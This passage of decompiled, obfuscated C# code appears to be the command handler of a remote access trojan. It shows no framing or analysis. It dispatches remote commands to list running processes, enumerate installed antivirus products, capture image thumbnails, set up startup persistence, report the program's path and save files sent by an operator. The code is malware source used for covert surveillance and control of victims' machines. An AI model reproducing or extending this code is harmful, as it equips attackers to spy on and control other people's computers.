 }
else
{
text = "rlbwrarhsa-" + text;
}
string text2 = text;
switch (text2)
{
case "rlbwrarhsa-procl":
this.rlbwrarhsafunStarter = delegate()
{
this.rlbwrarhsalist_processes("procl");
};
this.rlbwrarhsafunThread = new Thread(this.rlbwrarhsafunStarter);
this.rlbwrarhsafunThread.Start();
break;
case "rlbwrarhsa-getavs":
this.rlbwrarhsafunStarter = delegate()
{
this.rlbwrarhsalist_processes("getavs");
};
this.rlbwrarhsafunThread = new Thread(this.rlbwrarhsafunStarter);
this.rlbwrarhsafunThread.Start();
break;
case "rlbwrarhsa-thumb":
this.rlbwrarhsaimage_info(CS$<>8__locals1.switchType[1]);
break;
case "rlbwrarhsa-putsrt":
this.rlbwrarhsaload_app();
break;
case "rlbwrarhsa-filsz":
this.rlbwrarhsafile_info(CS$<>8__locals1.switchType[1], false);
break;
case "rlbwrarhsa-rupth":
this.rlbwrarhsapush_data(null, "rlbwrarhsa-appth=|rlbwrarhsa".Split(new char[]
{
'|'
})[0] + DLAONIF.rlbwrarhsaget_mpath(), false);
break;
case "rlbwrarhsa-dowf":
this.rlbwrarhsasaveFile(CS$<>8__locals1.switchType[1]);
break;